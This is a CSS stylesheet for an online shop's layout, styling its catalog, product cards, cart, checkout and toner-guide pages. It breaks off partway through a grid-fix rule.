#content .mypages-li, #content .myfavourties-li,  li#account_navigation-Glemtpassword {display:none!important;}
#header-bottom {
  background-color: #f2f2f2;
   padding-top:15px;padding-bottom:15px;    margin-left: 15px;
    margin-right: 15px;border-radius:4px 4px 0px 0px; }
     #header-bottom-right ul.topBarMenu {
    list-style-type: none;padding: 0px;margin:0px; }

#header-bottom-right ul.topBarMenu li {     display: inline-block;}
#header-bottom-right ul.topBarMenu li a {
font-size:18px;  padding-left:40px;color:#000; line-height: 34px;
}


#footer {
  background-color: #4B4B4B;
  padding-top: 35px;
  padding-bottom: 35px;
  min-height: 150px;
  margin-top: 20px;
  border-top: 1px solid #4B4B4B;
  box-shadow: 5px 0px 5px rgba(33, 33, 33, 0.2);
  line-height: 25px;
  color: #fff; }
#footer .col {padding-right:8%;}
#footer a, #footer a:hover{color: #fff;}
.footer-headline {
    font-size: 20px;
    margin-bottom: 10px;
}
.btn-news {
    padding: 10px 12px;
}
#footer img.social-img {
    width: 30px;
    border-radius: 10px;
    margin-right: 10px;
}
.paywith { margin-top: 30px;}

  .menu1 ul{list-style-type:none;padding-inline-start: 0px;margin-bottom:0px;}
  .copy-container {
    background-color: #4b4b4b;
    border-top:1px solid #fff;
    padding-top:20px;
    padding-bottom:20px;
    color:#fff;
    text-align:center;}

.catalog-top {
  background-color: #fff;
  border-radius: 4px; }
  .catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {
    margin-top: 0;
    word-wrap: break-word; }

 .category-right {border-left: 1px solid #cccccc;}

.shop-catalog-category-title {
  margin-top: 0px;
  color: #000; }
 .shop-catalog-category-description h1{margin-top:0px;}
.secondtolast {
  margin-bottom: 20px; }
 .select-category-div {
    font-size: 20px; margin-bottom: 20px;
}
.horizontal-category-filter .nav > li > a {  
  padding: 5px 0px;
    color: #212121;
    font-size: 15px;}
  .horizontal-category-filter  .nav > li > a:hover, .horizontal-category-filter .nav > li > a:focus  {background-color:#ffffff!important;}
h1.main-title.main-title-category-products{margin-top:0px;}
.shop-catalog-category-description {
    margin-bottom: 15px;
}


/*
 * Attributes selector popover
 */
.popover-attributes {
  z-index: 900; }

.product-info a.btn.add-to-cart-btn {
  color: #fff; }

/*
 * Pagination
 */
.pagination-info {
  margin-top: 26px; line-height:34px;}

/*
 * Filters
 */
.shop-category-filter-icecat-order-span {
  margin-left: 10px; }
  .shop-category-filter-icecat-order-span input {
    margin-right: 5px;
    text-align: top;
    vertical-align: top; }

input[name='sis'] {
  margin-right: 5px;
  vertical-align: top; }

/*
 * Product catalog view
 */
.product-info {
  color: #000; }
  .product-info a, .product-info a:hover, .product-info a:visited, .product-info a:focus {
    color: #000; }


  .product-info .product-title {
    height: 44px;
    overflow: hidden;
    font-weight: 600;
    font-size: 16px;
    display: block; }

.special-label {
  color: #E90C15;
  margin: 8px 0px;
  display: block;
  text-align: right;
  font-weight: bold; }

.product-price {
  color: #000000;
  font-size: 16px; }
  .product-price .price-before {
    text-decoration: line-through;
    color: #ff0000; }
  .product-price .with-tax, .product-price .without-tax, .product-price save-without-tax, .saveBox .with-tax, .saveBox .without-tax, .saveBox .save-without-tax, .saveBox .save {
    text-align: right; }
  .product-price .price-label, .saveBox .price-label {
    font-size: 14px;
 }

.add-favourite, .favourite {
  color: #bbbbbb;
  font-size: 20px;
  display: block;
  padding-top: 2px;
  cursor: pointer;float:right; }
  .add-favourite:hover, .favourite:hover {
    color: #E90C15; }

.favourite {
  color: #E90C15;float:right; }
  
.product-middle .favourite{
float:none;} 
.product-middle .favourite .glyphicon{top:4px;}
.product-container {
  margin-bottom: 22px; }

.category-container {
  min-height: 266px;margin-bottom: 22px; }



#add-to-cart-popover, #add-to-cart-popover-product {
  z-index: 101;
  width: 100%; }
  #add-to-cart-popover .success-box, #add-to-cart-popover-product .success-box {
    display: none; }
  #add-to-cart-popover .loader, #add-to-cart-popover-product .loader {
    display: inline-block; }
  #add-to-cart-popover .added-to-cart-title, #add-to-cart-popover-product .added-to-cart-title {
    display: none; }
  #add-to-cart-popover .adding-to-cart-title, #add-to-cart-popover-product .adding-to-cart-title {
    display: block; }
  #add-to-cart-popover.added-to-cart .loader, #add-to-cart-popover-product.added-to-cart .loader {
    display: none; }
  #add-to-cart-popover.added-to-cart .success-box, #add-to-cart-popover-product.added-to-cart .success-box {
    display: block;
    font-weight: 700; }
  #add-to-cart-popover.added-to-cart .adding-to-cart-title, #add-to-cart-popover-product.added-to-cart .adding-to-cart-title {
    display: none; }
  #add-to-cart-popover.added-to-cart .added-to-cart-title, #add-to-cart-popover-product.added-to-cart .added-to-cart-title {
    display: block; }
  #add-to-cart-popover .popover-title, #add-to-cart-popover-product .popover-title {
    font-weight: 700; }
  #add-to-cart-popover .popover-content, #add-to-cart-popover-product .popover-content {
    color: #E90C15;
    text-align: center; }
    #add-to-cart-popover .popover-content i, #add-to-cart-popover-product .popover-content i {
      font-size: 49px; }

#add-to-cart-overlay, #add-to-cart-overlay-product {
  display: none;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
  border-radius: 4px;
  box-shadow: inset 0px 0px 50px rgba(33, 33, 33, 0.2); }

.category-container-inner {
  background-color: #f2f2f2;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  border:2px solid #f2f2f2; }
  .category-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    font-size: 16px;
    font-weight: 500;
    height: 70px;
    overflow: hidden;
    text-align:center; }
  .category-container-inner:hover > a > .category-title {
    color: #E90C15; }

.category-grid {
  height: 576px;width:100%;
    overflow: hidden;transition:height 0.5s ease-in-out; }
.seeAllHolder {
    text-align: center;margin-top: 20px;
}
.category-image {
background-color:#ffffff;
  border-radius: 4px;
  text-align: center;
  padding: 10px;
  height: 180px; }
  .category-image img {
    width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center; }

.product-image, .category-image, .product-thumb {
  position: relative; }

  .product-image img, .product-thumb img {
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle; }

.product-container-list .product-container-inner, .product-container-grid .product-container-inner {
  background-color: #fff;
  overflow: hidden;
  z-index: 50;
}

 .product-container-list .product-container-inner .product-image {
    height: 160px;
    text-align: center;
    position: relative;
 }

  .product-container-list  .product-container-inner .product-image img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
}
.product-container-grid .product-container-inner .product-image {
    height: 200px;
    text-align: center;
    position: relative;
    margin-bottom:10px;
 }
.product-container-grid  .product-container-inner .product-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
}
.product-price.product-price-info.product-price-info-second span {
    text-align: center;
}

.container.helloretail {max-width:1370px;}
/*
 * Sku
 */
.sku-container {
  margin: 8px 0px;
  height: 40px;
  overflow: hidden; }

/**
 *   add to cart
 */
.product-quantity {
  padding: 5px;
  text-align: right;
  margin-right: 5px;
  margin-top: 1px; }

.add-to-cart-container {
  padding-top: 10px;
  margin-top: 10px;}
  .add-to-cart-container .add-to-cart-btn {
    float: right;
    transition: all 0.5s ease; }

/*
 * Stock
 */
.stock-info-container {
  padding-top: 10px;
  margin-top: 10px; }
  .stock-info-container .stock-indicator {
    border-radius: 18px;
    height: 10px;
    padding: 2px;
    margin-top: 4px;
    width: 10px;
    background-color: #ff0000;
    float: right; }
  .stock-info-container .stock-indicator.in-stock {
    background-color: green; }


/*
 * Add to cart popover
 */
#add-to-cart-popover .popover-content,
#add-to-cart-popover-product .popover-content {
  text-align: center; }

/*
 * Search
 */
#search-cat {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px;
  padding-bottom: 20px; }
  #search-cat #search-cat-content td a {
    padding: 8px 8px;
    display: block;
    color: #000; }
    #search-cat #search-cat-content td a:hover {
      color: #E90C15; }

/*
 * Autocomplete elm
 */
#ac-elm {
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid #bbb;
  box-shadow: 0 5px 10px rgba(33, 33, 33, 0.2); }
  #ac-elm ul li a {
    border-bottom: 1px solid #E6E6E6; }
    #ac-elm ul li a .ac-parent-title {
      font-size: 12px;
      font-weight: 600;
      color: #E90C15; }
    #ac-elm ul li a .ac-parent-title {
      border-left: 1px solid #E6E6E6;
      display: block; }
  #ac-elm ul li:last-child a {
    border-bottom: 0; }

/*
 * Related products (small right side boxes on product level).
 * Placed in this scss file for easy copying of the catalog product styles.
 */
.related-products-small .product-container-inner .product-title {
  height: 100%; }
.related-products-small .product-container-inner .product-price {
  font-size: 14px; }
.related-products-small .product-container-inner .add-to-cart-btn {
  width: 100%;
  margin-top: 10px;
  float: none; }
.related-products-small .product-container-inner:hover {
  position: relative;
  top: auto;
  left: auto;
  margin-left: 0px;
  margin-right: 0px;
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  z-index: 100; }


#product-quantity, #product-attribute_1 {
  width: 160px;
  margin-right: 0px; }


#add-to-cart-popover-product {
  max-width: 400px; }
  #add-to-cart-popover-product .btn {
    display: block; }

.title {
  color: #000;
  border-bottom: 3px solid #eee;
  font-weight: bold;
  height: auto;
  margin-top: 0;
  overflow: auto;
  padding-bottom: 10px;
  width: 100%; }

.container-bottom {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 20px;
  padding-left: 0px;
  text-transform: uppercase;
  overflow: visible; }
  .container-bottom .title {
    font-size: 26px; }
  .container-bottom > .col-xs-8 {
    padding-left: 0px;
    padding-right: 0px; }
    .container-bottom > .col-xs-8 > h2 {
      margin-left: 15px; }
  .container-bottom #shop-catalog {
    background-color: #f2f2f2;
    border-top-right-radius: 4px;
    padding-right: 10px;
    padding-top: 10px;
    text-transform: none; }
  .container-bottom .pricebreak-container th {
    color: #E90C15;
    border-top: 0; }
  .container-bottom .pricebreak-container td {
    font-weight: bold; }
    .container-bottom .pricebreak-container td label[for="product-quantity"] {
      margin-top: 6px; }
    .container-bottom .pricebreak-container td .product-quantity {
      float: right;
      width: 26%; }
  .container-bottom .add-to-cart-btn {
    text-transform: none; }

.shop-product {
  margin-top: 0px; }
  .shop-product .description {
    line-height: 25px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    min-height: 105px;
     }

  .shop-product .sku-container {
    margin: 0;
    margin-bottom: 5px;
    font-style: italic;
    height: auto; }
  .shop-product .product-bottom {
    padding-top: 10px;
    margin: 10px 0px; }
    .shop-product .product-bottom > div {
      border-right: 1px solid #E6E6E6;
      display: table-cell;
      vertical-align: middle;
      float: none;
      height: 100%; }
      .shop-product .product-bottom > div:last-child {
        border-right: 0; }
.shop-product .stock-info-container {
    border-top: 1px solid;
    margin: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: -webkit-fill-available;
}
    .shop-product .stock-info-container .stock-indicator {
      float: left;
      margin-right: 11px; }
    .shop-product .stock-info-container .stock-text {
      font-size: 14px;text-align:center; }
      .in-stock.stock-text {
    color: #3c813c;
}
  .shop-product .product-price { }
  .shop-product .container-top {
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
    z-index: 50;
    overflow: visible; }

    .shop-product .container-top .product-image {
      text-align: left; }

    .shop-product .container-top .product-info .inner-container {
            padding-top: 0px; }

/*
 * Product images
 */
 .product-thumbs {display: flex;
    flex-wrap: wrap;
    justify-content: left;}
.product-thumb {
  margin: 10px 5px 0px;
  text-align: center;
  cursor: pointer;
  min-height: 66px;
  width: 90px;max-width:100px; }
  .product-thumb img {
    max-height: 66px; }

.video-link {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .video-link strong {
    transition: all 1s ease; }
    .video-link strong:hover {
      color: #E90C15;
      font-size: 20px; }

/*
 * Related products
 */
#related-products-anchor {
  margin-bottom: 10px; }

/*
 * special frontpage products
 */
.shop-new-products-titel {
  background-color: #fff;
  padding: 5px 0px;
  border-radius: 4px;
  text-align: center;
  font-weight: bold;
  font-size: 36px;
  color: #E90C15;
  margin-bottom: 20px; }

.cart-count {
  display: block;
  margin-bottom: 10px; }

.go-to-payment-block {
  margin-top: 34px;    display: none; }

.login-box {
  padding: 5px;
  color: #212121;
  border-radius: 8px;
  font-weight: 500;
  min-width: 300px;
  padding-top: 30px;
  float: right; }
  .login-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    float: right; }

.password-box {
  padding: 5px;
  color: #212121;
  color: #fff;
  border-radius: 8px;
  border: 1px solid #A94442;
  position: relative;
  right: 170px;
  top: 56px;
  width: 150px;
  margin-right: -150px;
  font-weight: bold;
  background-color: #A94442; }
  .password-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    margin-right: 8px; }

.cart-container table {
  border-top: 5px solid #E90C15;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-collapse: unset; }
.cart-container table.table th {
  background-color: #eee; }

/*
 * Checkout
 */
body.shop_groupcheckout hr, body.shop_myaccountgroup hr {
  margin: 10px 0;
  border-width: 5px;
  border-color: #E90C15; }

.required-field {
  color: #ff0000; }

#shop-checkout-group-select-metode > div, .customer-type > div {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }
  #shop-checkout-group-select-metode > div > label, .customer-type > div > label {
    width: 32%;
    font-weight: 700; }

.qc-label {
  color: #000;
  max-width: 260px; }
  .qc-label label input {
    margin-right: 5px;
    margin-bottom: 5px; }

#block-sc-mini {
  padding-top: 35px; }

.delivery-address .col-xs-6 {
  height: 34px;
  font-size: 14px;
  padding: 6px 15px; }
#shop-checkout-group-addresses td { position: relative;  }
#shop-checkout-group-addresses input.form-control, #shop-checkout-group-addresses select.form-control {
  max-width: 95%;float:left; }
#shop-checkout-group-addresses ::-webkit-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses ::-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-ms-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses .required-field {
 position: absolute;
    right: 0px; }
#shop-checkout-group-addresses img#delivery_address_email_info {
     position: absolute;
    right: 0px;
    top: 25px;
}
#shop-checkout-group-addresses .invoice-add td {
    height: 51px;
}
td.quantity > div {
  width: 200px; }

.shipping-payment-container {
  padding-left: 40px; }

div.clearfix.sep {
  margin-bottom: 20px; }

body.shop_groupcheckout #content > div.row > .col-xs-10 {
  background-color: #fff;
  border-radius: 4px; }

#cart-popover .btn-checkout {
  margin-left: 0px; }

.shop_groupcheckout .popover {
  max-width: 300px;
  width: 300px; }

.popover-error-message .popover {
  max-width: 200px;
  width: 200px;
  border-color: #a94442;
  background-color: #a94442;
  color: #fff;
  font-weight: bold; }
.popover-error-message .popover.top > .arrow {
  border-top-color: #a94442; }
.popover-error-message .popover.top > .arrow::after {
  border-top-color: #a94442; }
.popover-error-message .popover.left > .arrow {
  border-left-color: #a94442; }
.popover-error-message .popover.left > .arrow::after {
  border-left-color: #a94442; }
.popover-error-message .popover.right > .arrow {
  border-right-color: #a94442; }
.popover-error-message .popover.right > .arrow::after {
  border-right-color: #a94442; }
.popover-error-message .popover.bottom > .arrow {
  border-bottom-color: #a94442; }
.popover-error-message .popover.bottom > .arrow::after {
  border-bottom-color: #a94442; }

.checkout-title {
  border-bottom: 5px solid #E90C15;
  padding-bottom: 10px;
  margin-top: 10px;
  font-weight: 600;
  text-transform: uppercase;font-size: 22px; }

/*
 * General cart styles (Used by some top cart blocks)
 */
.cart-item-title {
  color: #000; }

.cart-item-price {}

.btn-go-to-cart {
  background-color: #E90C15;
  border-color:#c90a12;
  padding: 10px 12px;
  font-weight: bold;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase; }
.btn-go-to-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e116";
    padding-right: 10px;
    top:1px; }
.btn-go-to-cart:hover {
    background-color: #28e1bd;
    border-color: #4cae4c; }

.btn-checkout, .btn-login, .btn-keep-shoping, .btn-empty-cart, .btn-return-to-cart, .btn-copy-adress, .btn-all-categories {
  background-color: #E90C15;
  border-color:#c90a12;
  padding-left: 7px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  margin-left: 15px;
  margin-bottom: 10px;
  padding: 10px 12px; }
  .btn-checkout img, .btn-login img, .btn-keep-shoping img, .btn-empty-cart img, .btn-return-to-cart img, .btn-copy-adress img, .btn-all-categories img {
    vertical-align: middle; }
.btn-login:hover, .btn-keep-shoping:hover, .btn-empty-cart:hover, .btn-return-to-cart:hover, .btn-copy-adress:hover, .btn-all-categories:hover {
    color: #fff;
    background-color: #c9302c;
    border-color:#c90a12; }
 .btn-empty-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e020";
    padding-right: 10px;
    top:1px; }
.shop-cart-button-minus {
  border-color:#c90a12;
  background-color: #E90C15; }
  .shop-cart-button-minus:hover {
  background-color: #c9302c;
    border-color:#c90a12; }
  .shop-cart-button-plus {
  background-color: #5cb85c;border-color: #4cae4c; }
   .shop-cart-button-plus:hover {
  background-color: #36d278;border-color: #4cae4c; }

.btn-keep-shoping {
  margin-right: 21px;padding-left: 7px; }
.btn-keep-shoping:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e021";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }

.btn-checkout, .btn-keep-shoping {
  background-color: #5cb85c;border-color: #4cae4c;
  padding-left: 2px;
  color: #fff;
   }

  input.btn-checkout{padding-left:12px;}
  input#do_order_btn {float:right;}
.btn-checkout:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e013";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }
.btn-checkout:hover {
    background-color: #36d278;border-color: #4cae4c; }
 button.shop-cart-button-empty-cart.btn.btn-danger {
    color: #ffffff;
    background-color: #777777;
    border-color: #555555;}
  button.shop-cart-button-empty-cart.btn.btn-danger:hover {
  background-color: #999999;
    border-color: #777777;}
    button.shop-cart-button-empty-cart.btn.btn-empty-cart {margin-left:0px;}
    
#div_form_checkout .form-horizontal .control-label {
  text-align: left; }
#div_form_checkout .checkout-title {
  border-bottom: none; }

.cart-total {
    padding: 10px 0px 15px;
    font-size: 16px;
    line-height: 19px;
    height: 45px; }
  .cart-total .total-price {
    font-weight: bold; }
  .cart-total .total-label {
    font-weight: bold; }

#addedToCartItem .cart-buttons > div {
  width: 80%;
  margin: 0px auto; }
 #addedToCartItem .cart-buttons btn{
 padding:10px 12px;}

.cart-container .popover .cart-top-cart-item:first-child {
  margin-top: 10px; }

.shop_groupcheckout #content {
  background-color: #fff;
  margin: auto;
  margin-bottom: 20px;
  padding: 20px 0px;
  border-radius: 8px; }
  .shop_groupcheckout #content .title {
    color: #212121; }

/*
 * Old cart
 */
#shop-cart {
  margin-bottom: 20px;
  color: #000;
  background-color: #fff;
  border-radius: 8px; }
  #shop-cart .cart-title {
    border-bottom: 5px solid #E6E6E6;
    padding-bottom: 10px;
    font-weight: 600;
    text-transform: uppercase; }
  #shop-cart tr.shop-cart-tr-product > td > a {
    color: #000; }
    #shop-cart tr.shop-cart-tr-product > td > a:hover {
      color: #000; }
  #shop-cart .title {
    color: #E90C15; }

.totals-table {
  float: right;
  width: 100%;
  margin-bottom: 20px;
  border-top: 3px solid #E6E6E6;
  border-bottom: 3px solid #E6E6E6; }
  .totals-table td, .totals-table th {
    padding: 5px;
    font-weight: normal; }
  .totals-table tr.shop-cart-tr-total-price th {
    border-top: 3px solid #E90C15;
    font-size: 110%;
    font-weight: 700;
    padding-bottom: 10px;
    padding-top: 10px; }
  .totals-table:after {
    clear: both; }

.table.cart > tbody > tr > td {
  vertical-align: middle; }

.table.cart > tbody > tr > td.quantity > .btn, .table.cart > tbody > tr > td.quantity > .form-control {
  display: inline-block; }
.table.cart > tbody > tr > td.total-price {
  min-width: 100px; }

#block-sc {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px; }
  #block-sc .company-info {
    float: right; }

  #block-sc hr {
    margin: 8px 0px;
    border-width: 4px;
    border-color: #E90C15; }
  #block-sc a {
    color: #000; }
  #block-sc li.active a {
    background-color: #E90C15;
    color: #fff; }
  #block-sc div.company-info {
    text-align: right;
    padding-bottom: 10px; }

  #block-sc .customer-logo {
    text-align: center; }

    #block-sc .customer-logo img {
      display: inline-block;
      max-height: 81px; }
  #block-sc > div.row > div {
    display: table-cell;
    vertical-align: top; }
    #block-sc > div.row > div:last-child {
      border-right: 0; }

/*
 * Reorder
 */
#reorder-container .pagination, #favourites-container .pagination {
  margin: 0; }
#reorder-container .paginator-controls, #favourites-container .paginator-controls {
  margin: 10px; }
div#shop_reorder_categories_div, div#shop_favourites_categories_div, #reorder-container div.products-grid > div.row, #favourites-container div.products-grid > div.row {
  background-color: #f2f2f2;
  padding-top: 22px;
  margin-bottom:30px; }
 
#reorder-container ul.shop_favourites_categories, #favourites-container ul.shop_favourites_categories {
  list-style-type: none;
  padding-left: 0px; }
  #reorder-container ul.shop_favourites_categories li > a, #favourites-container ul.shop_favourites_categories li > a {
    padding: 5px 0px;
    display: block; }
  #reorder-container ul.shop_favourites_categories li.level-1, #favourites-container ul.shop_favourites_categories li.level-1 {
    padding-left: 5px; }
#reorder-container .products-grid .row .product-container-grid{padding-bottom: 22px;}
.shop_favourites_categories {
  margin-bottom: 0px; }

.new_customer .control-label {
  text-align: left; }

 body.shop_myaccountgroup  .favourite {font-size: 14px;
    float: none;
    text-align: center;}
 body.shop_myaccountgroup  .favourite .glyphicon {font-size:20px;top: 4px;}
  .shop-product-sumcount {max-height:30px;}
 .shop-product-sumcount:last-child {padding-bottom:10px;}
 .product-container .alert.alert-warning {
	 margin-top:20px;
}
 
/*.toner-guide-link {
  font-weight: 600;
  padding-left: 15px;
  padding-top: 11px;
  color: #E90C15; }
  .toner-guide-link:hover {
    color: #000; }

.toner-guide-left {
  margin-bottom: 15px; }
  .toner-guide-left .glyphicon {
    padding-top: 11px; }*/


#despec-toner-guide #despec-toner-guide-content {
  padding: 20px 10px;
  background-color: #fff;
  border-radius: 4px; }
  #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
    margin-top: 0px; }
  #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer {
    cursor: pointer;
    padding: 5px;
    border-top: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:last-child {
      border-bottom: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:hover {
      font-weight: 600;
      color: #E90C15;
      background-color: #eee; }
#despec-toner-guide .shop-category-filter-icecat-title {
  font-weight: 600;
  color: #E90C15;
  padding: 10px;
  margin-bottom: 5px;
  border: 1px solid #E6E6E6; }
#despec-toner-guide #search-printer-ct {
  border-right: 3px solid #E6E6E6; }
#despec-toner-guide h4.main-title, #despec-toner-guide #despec-toner-guide-content h4.despec-toner-guide-search-header {
  margin-top: 0; }
#despec-toner-guide .divider {
  display: inline-block;
  border-right-width: 1px;
  border-right-style: solid;
  border-color: #4cae4c;
  margin: 0px 10px;
  margin-left: 4px; }

#cookieContainer {
  padding: 20px;
  width: 100%;  text-align:center; clear:both;
}
  #cookieContainer .glyphicon-info-sign {
    font-size: 24px;
    color: #E90C15; }

  #cookieContainer h5 {
    margin: 0;
    margin-bottom: 15px; }
  #cookieContainer .btn-large {
    font-size: 40px; }


#cookieContainer-inner {
  line-height: 24px; }
div.add-giftcard-container {
  background-color: #fff;
  border-radius: 4px;
  border: 1px solid #E6E6E6;
  max-width: 30%;
  table-layout: fixed;
  margin-bottom: 20px; }
  div.add-giftcard-container .block-header {
    background-color: #E90C15;
    color: #fff;
    font-weight: bold;
    padding: 10px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px; }
  div.add-giftcard-container .block-content {
    padding: 10px; }
    div.add-giftcard-container .block-content .btn-add-giftcard {
      margin-top: 10px; }

#catalog-filter-collection {
  margin-bottom: 10px; clear:both; }


.step-container {
  padding-left: 0px;
  padding-right: 0px;
  width:40%;
  margin-left: 0px;
  margin-top: 20px;
  margin-bottom: 20px; }

.smpl-step > .smpl-step-step {
  padding: 0;
  position: relative; }

.smpl-step > .smpl-step-step .smpl-step-num {
  margin-top: 10px;
  margin-left: -118px;
  font-size: 9px; }

.smpl-step > .smpl-step-step .smpl-step-info {
  margin-top: 23px;
  font-size: 13px;
  white-space: nowrap;
  color: #fff; }

.smpl-step > .smpl-step-step > .smpl-step-icon {
  position: absolute;
  width: 30px;
  height: 30px;
  display: block;
  background: #E90C15;
  color: #fff;
  top: 45px;
  left: 50%;
  margin-top: -35px;
  margin-left: -20px;
  border-radius: 50%; }

.smpl-step > .smpl-step-step > .progress {
  position: relative;
  border-radius: 0px;
  height: 4px;
  box-shadow: none;
  margin-top: 23px;
  margin-left: -8px; }

.smpl-step > .smpl-step-step > .progress > .progress-bar {
  width: 0px;
  box-shadow: none;
  background: #E90C15; }

.smpl-step > .smpl-step-step.complete > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.active > .progress > .progress-bar {
  width: 50%; }

.smpl-step > .smpl-step-step:first-child.active > .progress > .progress-bar {
  width: 0%; }

.smpl-step > .smpl-step-step:last-child.active > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon {
  background-color: #f5f5f5; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon:after {
  opacity: 0; }

.smpl-step > .smpl-step-step:first-child > .progress {
  left: 50%;
  width: 50%; }

.smpl-step > .smpl-step-step:last-child > .progress {
  width: 50%; }

.smpl-step > .smpl-step-step.disabled a.smpl-step-icon {
  pointer-events: none; }

.admin-dg-label {
  font-size: 12px;
  margin: 8px 0px;
  display: block;
  text-align: center;
  color: #E90C15; }

  .shop_groupcheckout_checkoutconfirm .extra-info{margin-top:-211px;}
  
.salesconsultant-logback {
  position: fixed;
  right: 20px;
  bottom: 20px;
  padding: 0px;
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid rgba(187, 187, 187, 0.7);
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  max-width: 400px;
  z-index: 1000; }
  .salesconsultant-logback .alert {
    margin-bottom: 0px; }

.manufacturer-header-title {
  color: #E90C15;
  font-size: 18px;
  font-weight: 600; }

.manufacturer-grid hr {
  border-color: #E90C15; }
.manufacturer-grid .pagination > li > a {
  padding: 4px 8px; }

.manufacturer-container-inner > a > .manufacturer-title {
  border-bottom: 0;
  color: #212121;
  font-size: 18px;
  font-weight: 600;
  overflow: hidden;
  text-transform: uppercase; }
.manufacturer-container-inner:hover > a > .manufacturer-title {
  color: #E90C15; }

.tag-container {
  padding-top: 10px;
  padding-bottom: 10px; }
  .tag-container a, .tag-container a:hover, .tag-container a:visited, .tag-container a:focus {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold; }

.tags-container {
  padding-top: 10px; }

.ideas-middle {
  border-top: 3px solid #eee;
  padding-top: 10px;
  margin: 10px 0px; }

.ideas-products {
  border-top: 3px solid #eee;
  padding-top: 10px; }

.ideas-title {
  height: 66px;
  overflow: hidden;
  font-weight: 600;
  font-size: 16px; }

.ideas-container-inner {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50; }
  .ideas-container-inner > .category-title, .ideas-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    padding-bottom: 0px;
    color: #E90C15;
    font-size: 18px;
    font-weight: 600; }
  .ideas-container-inner > .category-title-description, .ideas-container-inner > a > .category-title-description {
    border-bottom: 0;
    padding: 10px;
    padding-top: 0px;
    color: #E90C15;
    font-size: 18px; }
  .ideas-container-inner:hover > a > .category-title {
    color: #212121; }
  .ideas-container-inner:hover > a > .category-title-description {
    color: #212121; }

/*
 * Grid fix
 */
    .container.alpha, .container-fluid.alpha{padding-left:0px;}
    .container.omega, .container-fluid.omega{padding-right:0px;}
  
  .col-xs-1.alpha, .col-sm-1.alpha, .col-md-1.alpha, .col-lg-1.alpha, .col-xs-2.alpha, .col-sm-2.alpha, .col-md-2.alpha, .col-lg-2.alpha,
  .col-xs-3.alpha, .col-sm-3.alpha, .col-md-3.alpha, .col-lg-3.alpha, .col-xs-4.alpha, .col-sm-4.alpha, .col-md-4.alpha, .col-lg-4.alpha,
  .col-xs-5.alpha, .col-sm-5.alpha, .col-md-5.alpha, .col-lg-5.alpha, .col-xs-6.alpha, .col-sm-6.alpha, .col-md-6.alpha, .col-lg-6.alpha,
  .col-xs-7.alpha, .col-sm-7.alpha, .col-md-7.alpha, .col-lg-7.alpha, .col-xs-8.alpha, .col-sm-8.alpha, .col-md-8.alpha, .col-lg-8.alpha,
  .col-xs-9.alpha, .col-sm-9.alpha, .col-md-9.alpha, .col-lg-9.alpha, .col-xs-10.alpha, .col-sm-10.alpha, .col-md-10.alpha, .col-lg-10.alpha,
  .col-xs-11.alpha, .col-sm-11.alpha, .col-md-11.alpha, .col-lg-11.alpha, .col-xs-12.alpha, .col-sm-12.alpha, .col-md-12.alpha, .col-lg-12.alpha {
  padding-left: 0px; }

  .col-xs-1.omega, .col-sm-1.omega, .col-md-1.omega, .col-lg-1.omega, .col-xs-2.omega, .col-sm-2.omega, .col-md-2.omega, .col-lg-2.omega,
